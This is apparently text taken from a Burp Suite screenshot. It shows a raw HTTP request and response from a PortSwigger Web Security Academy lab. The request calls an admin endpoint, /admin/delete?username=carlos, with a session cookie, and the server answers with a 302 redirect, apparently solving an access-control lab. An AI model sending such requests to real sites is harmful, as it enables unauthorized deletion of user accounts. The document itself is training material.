 Request
Pretty Raw Hex \n
1 GET /admin/delete?username=carlos HTTP/1.1
2 Host: ac471fbd1fa09529c09a1e76003a0026.web-security-academy.net
3 Cookie: session=C6ZEGRJLF24fAyuume2vxptqiWKLH79K
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: cross-site
13 Sec-Fetch-User: ?1
14 Cache-Control: max-age=0
15 Te: trailers
16 Connection: close
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /admin
3 Connection: close
4 Content-Length: 0
5
6